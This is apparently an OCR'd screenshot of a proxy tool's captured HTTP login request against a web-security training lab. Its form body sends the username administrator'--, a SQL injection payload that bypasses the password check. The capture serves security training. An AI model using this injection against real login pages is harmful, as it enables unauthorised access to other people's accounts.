 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a46009e047d60ea804867c100bd0002.web-security-academy.net
3 Cookie: session=nyZraMfVQNVyqQFYwZvIEPsGFz79ay68
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a46009e047d60ea804867c100bd0002.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a46009e047d60ea804867c100bd0002.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=j6Tl4Y67KbCJsazSgBwLmL63OYAwuHBs&username=administrator%27--&password=123